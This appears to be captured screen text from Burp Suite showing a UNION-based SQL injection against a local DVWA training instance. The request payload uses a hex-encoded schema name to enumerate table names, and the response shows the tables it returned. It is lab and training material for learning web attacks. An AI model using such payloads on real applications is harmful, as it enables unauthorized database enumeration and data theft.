 Burp Suite Community E...
Vulnerability: SQL Inject...
Vulnerability: SQL Inject...
11:54
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 106
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=
9a6a1i87h0732uukklngm52gmp
21 Connection: close
22
23 id=1 UNION SELECT 1,table_name FROM
information_schema.tables WHERE
table_schema=0x64767761;&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="
Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 1 UNION SELECT 1,table_name FROM
information_schema.tables WHERE
table_schema=0x64767761;<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT 1,table_name FROM
information_schema.tables WHERE
table_schema=0x64767761;<br />
First name: 1<br />
Surname: guestbook
</pre>
<pre>
ID: 1 UNION SELECT 1,table_name FROM
information_schema.tables WHERE
table_schema=0x64767761;<br />
First name: 1<br />
Surname: users
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="
https://en.wikipedia.org/wiki/SQL_injection"
Search 0 highlights
Inspector
Notes
Done 5,015 bytes | 4 millis
Event log (7) All issues Memory: 137.3MB
Vulnerability: SQL Injectio ×
SQL Injection Cheat Shee ×
127.0.0.1/DVWA/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0
First name: 1
Surname: guestbook
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0
First name: 1
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help